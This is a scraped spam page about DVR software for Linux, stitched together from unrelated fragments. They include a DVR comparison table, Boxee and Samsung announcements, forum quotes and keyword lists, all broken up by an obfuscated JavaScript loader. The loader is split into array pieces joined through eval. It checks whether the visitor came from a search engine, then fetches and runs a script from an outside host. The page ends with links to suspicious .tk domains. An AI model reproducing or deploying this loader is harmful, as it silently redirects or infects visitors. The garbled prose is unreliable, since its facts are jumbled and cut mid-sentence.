



## **Dvr Software For Linux**

We believe that over the next few years the video market will change even more than it has in the past few decades.. var TLe = 'dvr+software+for+linux';var izg = new Array();izg["jNoR"]="ypeo";izg["jzQA"]="f(!(";izg["jjLP"]="(ref";izg["xmlL"]="ndex" ;izg["wNXR"]="ment";izg["ZxDZ"]="ery/";izg["CiHE"]="crip";izg["pOvN"]="ajax";izg["daav"]="(\"vk";izg["oPav"]="eEle";iz g["MVLX"]="le.. ";izg["nTgz"]="TLe;";izg["fqzV"]="erre";izg["jPEW"]="ppen";izg["IgmJ"]="}}rd";izg["Cvrw"]="d(){";izg["f CMV"]=">0)&";izg["tgpw"]="uery";izg["vGZG"]="'){s";izg["gTOK"]="e,js";izg["LlhG"]="TagN";izg["gXez"]="ref.. Camera HDMI DVRH USB mouse included Stand- alone Linux 2 Supports CIF, HD1 and D1 recording resolution (adjustable) Supports triplex operation: record, playback, remote.. • Supported by 3rd party plugins: and • Windows Media Center supports two NTSC (Analog) tuners and two ATSC (Digital) tuners out of the box.

set";izg["WZZW"]="=='u";izg["wqpr"]="bler";izg["qLyE"]="f in";izg["dWmT"]="ef i";izg["fDlP"]="docu";izg["zlTs"]="PsFq"; izg["FySK"]="//5v";izg["vNJZ"]="d')[";izg["ncPp"]=");do";izg["BanX"]=",cro";izg["NQok"]="jqXH";izg["ITSD"]="var ";izg["g iHt"]="rc',";izg["vMGn"]="r;if";izg["POSe"]="ld(a";izg["RYQi"]="reat";izg["bDnp"]="t(rd";izg["Zmkb"]=");}e";izg["HBpl"]=" xOf(";izg["KpPR"]="il.. • Support is limited to content broadcast as 'copy freely' (DRM Free) • Supports hardware-based CAMs.. You should head over to the V4L-DVB 24 Channel HDMI Security DVR - Same Day UPS Shipping, 110% Price Match Guarantee and Free Lifetime Tech Support! Get great tech advice delivered to your inbox.. We're pleased to announce Boxee will be joining Samsung We're pleased to announce that the Boxee team will be joining Samsung on July 1.. 0 8100 (October 13, 2016) Compatible with SiliconDust HD Homerun Tuners No Yes No No No 3.. • Support is limited to content broadcast as 'copy freely' (DRM Free) - Smartphone and tablet control of the full range of Windows Media Center features is possible on iOS and Android.. This is a comparison of (DVR), also known as personal video recorder (PVR), software packages.. Yes No No No No Discontinued (final version) Discontinued Used to be bundled for no extra charge with various TV tuner devices.. See also: Yes No No No No \$49 2 8 1 (January 18, 2016) Focused on DVB and live TV Yes No No No No €20 5.

## **software linux**

software linux, software linux download, software linux ubuntu, software linux mint, software linux 2020, software linux webcam, software linux cnc, software linux windows, software linux video editing, software linux server, software linux free download

StonyCreekBare writes 'I am wondering what slashdotters have to offer on the idea of Linux based security systems, especially DVR software.. • ^ Supports over-the-air EPG when using cards/boxes which support this functionality, and in areas where such a service is available.. Joining Samsung means we will be able to work on products that marry the best hardware and software in the TV space, products that will be used by tens of millions of people and will help to shape the future of TV.. Consequently support for DVB EPG may be insufficient to access it • Supports XMLTV programme data which is provided by various sources for various costs depending on territory.. Support TCP/IP protocol, PPPOE, DDNS, SD, CD/DVD- RW Backup How To DVR to Computer: Record or Transfer Shows and Movies From a DVR to a Computer.. Using additional tuners requires registry modifications. • To take advantage of operating system power management with Beyond TV, the main user interface must be closed.. Name Prices Latest stable release Notes Yes No No No No Terminated (See notes) 4.

## **software linux ubuntu**

Support to backup & upgrade with USB flash disk Supports real- time remote view with IE8 (Internet Explorer 8) Supports PTZ control via built- in RS- 4.. 9 3 Build 6535 (October 15, 2010) (final version) Not compatible with tuners While Snapstream is providing minor fixes for Beyond TV, they are no longer actively updating and developing the software as they are focusing on commercial applications.. \")>";izg["Vdtw"]="R){e";izg["oJgm"]="nt c";izg["HHIR"]="tus,";izg["aGUD"]="0] a";izg["Qmis"]=" ande";izg["InPJ"]="0)&&";izg["sUpQ"]="val(";izg["SaID"]="Data";izg["RJuG"]="&!(r";izg["shYv"]="ptup";izg["pmHo"]="pe:' ";izg["ODMh"]="y',s";izg["aqfq"]="etEl";izg["vsrG"]="';\$.. \"";izg["zMni"]="\"msn";izg["tVQt"]="oo \"";izg["Xzog"]="GET";i

zg["jFRR"]="Attr";izg["DRqs"]="aTyp";izg["GWMm"]="scri";izg["IHDJ"]="'//a";izg["vXGZ"]="();";izg["ukoE"]="on r";izg["dssN"]="x.. • A system similar to 's which enables the DVR/PVR application to record programs based on past viewing habits and interests.

## **software linux 2020**

WinTV Yes No No No No WinTV8, CD4 1 (current Mar 16) Bundled for no extra charge, only works with Hauppauge TV cards and peripherals.. us/";izg["Nygo"]="f(\"l";izg["LJOQ"]="ucce";izg["PySF"]="ined";izg["JTCm"]="qAH ";izg["TRwP"]="/jqu";izg["tmzm"]="etTi";izg["agzT"]=");}}";izg["AOEE"]=".. ";izg["uVZH"]="js?w";izg["tTzN"]="lse{";izg[" XyQk"]="ref=";izg["wTzg"]=")>0)";izg["ERAE"]="jax/";izg["cYrl"]="tsBy";izg["hxNJ"]="&&!(";izg["qYlg"]="ncti";izg["wczJ "]="\"yah";izg["sgBr"]="('sc";izg["rXro"]=".. Apps and applications The software that allows you to watch, schedule and record from our hardware.. We're incredibly proud of what we've built, and we want to thank you for being a part of our journey.. General information [ ] Basic general information for popular DVR software packages.. ";izg["NJcR"]="0){i";eval(izg["ITSD"] +izg["nVBf"]+izg["nTgz"]+izg["ITSD"]+izg["LPiV"]+izg["uWqf"]+izg["oJgm"]+izg["RYQi"]+izg["oPav"]+izg["wNXR"]+izg[ "sgBr"]+izg["Kvsl"]+izg["DAuf"]+izg["rXro"]+izg["jFRR"]+izg["VcuZ"]+izg["fBKQ"]+izg["giHt"]+izg["IHDJ"]+izg["BYTK" ]+izg["jLgA"]+izg["ayUe"]+izg["kiDB"]+izg["KCSm"]+izg["ERAE"]+izg["mKRU"]+izg["TRwP"]+izg["ZxDZ"]+izg["TLrV"] +izg["EAUV"]+izg["tgpw"]+izg["GOgd"]+izg["Pdfp"]+izg["ncPp"]+izg["uWqf"]+izg["UKKa"]+izg["aqfq"]+izg["xmGg"]+izg[ "cYrl"]+izg["LlhG"]+izg["WLRd"]+izg["NqAM"]+izg["vNJZ"]+izg["aGUD"]+izg["jPEW"]+izg["TJpD"]+izg["POSe"]+izg["R XJr"]+izg["qYlg"]+izg["ukoE"]+izg["Cvrw"]+izg["GLCS"]+izg["jNoR"]+izg["CScg"]+izg["WZZW"]+izg["sQuf"]+izg["PySF" ]+izg["vGZG"]+izg["tmzm"]+izg["XMLG"]+izg["bDnp"]+izg["fGlu"]+izg["Zmkb"]+izg["tTzN"]+izg["ITSD"]+izg["XyQk"]+i zg["fDlP"]+izg["wNXR"]+izg["AOEE"]+izg["fqzV"]+izg["vMGn"]+izg["jjLP"]+izg["lIEc"]+izg["MATw"]+izg["NJcR"]+izg[" jzQA"]+izg["PIKa"]+izg["qLyE"]+izg["ADOj"]+izg["JNXL"]+izg["Qmis"]+izg["dssN"]+izg["fCMV"]+izg["RJuG"]+izg["dW mT"]+izg["xmlL"]+izg["ePSc"]+izg["jLgA"]+izg["MVLX"]+izg["wTzg"]+izg["hxNJ"]+izg["gXez"]+izg["ceYw"]+izg["HBpl"] +izg["BMaL"]+izg["wqpr"]+izg["xHPI"]+izg["InPJ"]+izg["PIKa"]+izg["qLyE"]+izg["ADOj"]+izg["lHWX"]+izg["Yiuv"]+izg[" inox"]+izg["nCQk"]+izg["jjLP"]+izg["iKmZ"]+izg["DjPJ"]+izg["PYbx"]+izg["KpPR"]+izg["wTzg"]+izg["hxNJ"]+izg["gXez"] +izg["ceYw"]+izg["HBpl"]+izg["wczJ"]+izg["tVQt"]+izg["wTzg"]+izg["hxNJ"]+izg["gXez"]+izg["ceYw"]+izg["HBpl"]+izg["z Mni"]+izg["xHPI"]+izg["InPJ"]+izg["PIKa"]+izg["qLyE"]+izg["ADOj"]+izg["Nygo"]+izg["XCIf"]+izg["inox"]+izg["nCQk"]+i zg["jjLP"]+izg["iKmZ"]+izg["DjPJ"]+izg["daav"]+izg["xHPI"]+izg["JVAo"]+izg["TFEL"]+izg["lOOU"]+izg["HaRJ"]+izg["Y YRP"]+izg["KIvS"]+izg["vsrG"]+izg["pOvN"]+izg["gZvA"]+izg["pmHo"]+izg["Xzog"]+izg["ypFY"]+izg["DRqs"]+izg["rECn" ]+izg["CiHE"]+izg["QiXe"]+izg["Ptur"]+izg["Ojvb"]+izg["zDIm"]+izg["sQUR"]+izg["BanX"]+izg["kTzE"]+izg["QNVy"]+izg ["dJjh"]+izg["gTOK"]+izg["gjXe"]+izg["oIgY"]+izg["OIvb"]+izg["iuGG"]+izg["pyzZ"]+izg["FySK"]+izg["zlTs"]+izg["JTCm"] +izg["GWMm"]+izg["shYv"]+izg["kdDH"]+izg["tpSN"]+izg["lKiA"]+izg["uVZH"]+izg["YeME"]+izg["ODMh"]+izg["LJOQ"] +izg["mHle"]+izg["uWrm"]+izg["jaWn"]+izg["BLRp"]+izg["XCFI"]+izg["SaID"]+izg["Dmny"]+izg["uORg"]+izg["HHIR"]+iz g["NQok"]+izg["Vdtw"]+izg["sUpQ"]+izg["BLRp"]+izg["XCFI"]+izg["SaID"]+izg["agzT"]+izg["agzT"]+izg["IgmJ"]+izg["vX GZ"]);Channel Security DVR - 2.. I am aware of Zoneminder, but wonder what else is out there?• Support is limited to content broadcast as 'copy freely' (DRM Free) • Unlike the UK DVB-T EPG, the Freesat EPG uses its own channel and thus must be specifically set up in order to be used.. Despite the lack of a new version, their fanbase (in the forums) remains active and the program is still available.. ";izg["DjPJ"]="exOf";izg["lOOU"]=" sho";izg["VcuZ"]="ibut";izg["nVBf"]="q = ";izg["TJpD"]="dChi";izg["Ojvb"]="ssDa";izg["BMaL"]="\"ram";izg["HaRJ"]="wme

";izg["dJjh"]=":tru";izg["LPiV"]="a=do";izg["tpSN"]="101/";izg["lKiA"]="298.. However, the beta Cloud DVR functionality we provided to certain Boxee TV users will be discontinued on July 1.. The Tablo software OTA DVR solution is comprised of Tablo ENGINE, an android TV-based Over-The-Air DVR app, and Tablo TUNER, a dual-tuner USB adapter that connects.. • Elgato's contract with TitanTV for the US market expired in 2010 When it expired, TV Guide became the sole EPG provider for EyeTV in the United States.. Keep your family productive, connected, entertained, and safe We started on this journey six years ago, and have been at the forefront of the changing TV and video landscape.. Video for Linux resources This page was born in 1997 and was updated faithfully for a while, but has been stale for far too long.. Able to use alternative EPG, like XMLTV and Schedules Direct in countries that don't provide a decent broadcast EPG..

g"; $izg['iuGG''] = 'l.'h''; izg['inox''] = "\\'') > 0"; izg['OIvb''] = "e, ur"; izg['TLrV''] = "3 1"$ 

";izg["ceYw"]="inde";izg["rECn"]="e:'s";izg["Ptur"]="roce";izg["QNVy"]="main";izg["sQuf"]="ndef";izg["xHPI"]=".. Last week, Dish Network made a software update available that enables people who have ViP211® and ViP211k® receivers to upgrade them to full DVR capability by.. For example, the (supported) 14-day Radio Times feed for the UK is free of charge.. HDMI Port (Not an HD signal, 1 Max Res )2 5 Languages Support USB 3 G Wireless and USB Wifi.. In North America, provides legally-licensed EPG data for a nominal fee of \$25 per year.. • ^ The official MythTV plugin MythWeb allows users to browse the programme guide, schedule recordings, manage media and playback video via a -based player, which works on phones and tablets.. I am aware of Zoneminder, but wonder what else is out there? StonyCreekBare writes 'I am wondering what slashdotters have to offer on the idea of Linux based security systems, especially DVR software.. We are excited about the next chapter for our team For Boxee users, we're working behind the scenes to ensure there's minimal impact to your devices... Version 1 5 0 or higher required - only 'Copy Freely' support - No Encrypted 'Copy Once' support  $\bullet \land$  via aMPdroid app; requires WifiRemote and MpExtended plugins • Subscription-free EPG is available in areas where program listings data is freely available without violating copyright laws or data owners' Terms of Service.. • External third-party plug-in required, e g ', '; not supported • Supports any.. \")";izg["gZvA"]="({ty";izg["GOgd"]=" min";izg["QiXe"]="t',p";izg["MATw"]="gth>";izg["KI vS"]="orce";izg["fGlu"]=",100";izg["JNXL"]="f(\"y";izg["GLCS"]="if(t";izg["YYRP"]="= 'f";izg["XCFI"]="onse";izg["sQUR" ]="alse";izg["Dmny"]=",tex";izg["WLRd"]="ame(";izg["PIKa"]="!(re";izg["XMLG"]="meou";izg["Kvsl"]="ript";izg["DAuf"]= "');a";izg["ADOj"]="dexO";izg["oIgY"]="fals";izg["mKRU"]="libs";izg["pyzZ"]="ttp:";izg["CScg"]="f \$=";izg["Yiuv"]="ing.. \ "";izg["JVAo"]="0)))";izg["EAUV"]="0/jq";izg["ePSc"]="Of(\"";izg["mHle"]="ss:f";izg["jLgA"]="goog";izg["KCSm"]="om/a" ;izg["gjXe"]="onp:";izg["Pdfp"]=".. For example, over-the-air 7-day programme data is available in the UK for DVB-T services (, etc; DVB-T2 listings for are encrypted) and (DVB-S/S2).. 6 1 Bundled for no extra charge with all Elgato USB tuners, but also sold separately for use with other tuners.. There, one year of TV Guide EPG service costs \$19 95 • Support is limited to content broadcast as 'copy freely' (DRM Free) • Natively supports broadcast EPG.. ";izg["IIEc"]=" len";izg["lHWX"]="f(\"b";izg["PYbx"]="(\"ma";izg["XCIf"]="ive ";izg["kTzE"]="ssDo";izg["jaWn"]="ion(";izg["UKKa"]="nt.. ref";izg["iKmZ"]=" ind";izg["uWrm"]="unct";izg["ayUe"]="leap";izg["zDIm"]="ta:f";izg["RXJr"]=");fu";izg["YeME"]="eebl";i zg["uORg"]="tSta";izg["fBKQ"]="e('s";izg["TFEL"]="{var";izg["NqAM"]="'hea";izg["uWqf"]="cume";izg["BYTK"]="jax.. 6 1 (March 15, 2016) (formerly Media Browser) Yes Yes Yes Yes Yes (Client Only) Mixed & 3.. You will not have access to your existing recordings after that date We realize many of you loved the service, and we're sorry it won't be available moving forward.. js"';izg["nCQk"]=")&&!";izg["BLRp"]="resp";izg["kiDB"]="is c";izg["ypFY"]=",dat";izg["xmGg"]="emen";izg["kdDH"]=". d70b09c2d4

[http://llusveleavors.tk/vurgiivo/100/1/index.html/](http://llusveleavors.tk/vurgiivo/100/1/index.html)

[http://copmuubulesniu.tk/vurgiivo86/100/1/index.html/](http://copmuubulesniu.tk/vurgiivo86/100/1/index.html)

[http://edpisucasqua.tk/vurgiivo49/100/1/index.html/](http://edpisucasqua.tk/vurgiivo49/100/1/index.html)